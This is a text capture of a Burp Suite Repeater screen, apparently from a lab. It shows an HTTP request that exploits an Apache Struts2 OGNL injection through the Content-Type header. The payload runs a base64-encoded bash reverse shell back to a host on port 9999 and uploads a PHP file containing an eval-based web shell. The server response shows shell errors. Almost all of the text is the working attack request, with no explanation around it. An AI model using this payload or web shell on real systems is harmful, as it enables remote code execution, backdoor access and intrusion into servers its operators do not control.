 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.79.161:2001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.79.161:2001
3 Content-Length : 335
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.79.161:2001
7 Content-Type :
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_ME
MBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#co
ntext['com.opensymphony.xwork2.ActionContext.container']).(#ognlUt
il=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@c
lass)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.ge
tExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cm
d='bash -c {echo,
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC85OTk5IDA+JjE=}|{bas
e64, -d}|{bash,
-i}').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCas
e().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/
bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#
process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContex
t@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtil
s@copy(#process.getInputStream(),#ros)).(#ros.flush())}"boundary=-
---WebKitFormBoundaryH4AQLPbyV1oA7OnN
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.79.161:2001/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: JSESSIONID =bw9e7lcqaa49z9235kbv7ys7
14 Connection : close
15
16 ------WebKitFormBoundaryH4AQLPbyV1oA7OnN
17 Content-Disposition : form-data; name="upload"; filename="
getshell.php "
18 Content-Type : application/octet-stream
19
20 GIF89a
21 <?php @eval($_POST['value']);?>
22 ------WebKitFormBoundaryH4AQLPbyV1oA7OnN
23 Content-Disposition : form-data; name="caption"
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Feb 2024 08:36:27 GMT
3 Connection : close
4 Server: Jetty(9.2.11.v20150529)
5
6 /bin/bash:{
bash,:command not found
7 /bin/bash :{
base64,:command not found
8 YmFzaCAtaSA +JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC85OTk5IDA+JjE=
}
:{
echo,:command not found
9
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 3
Done 273 bytes | 105 millis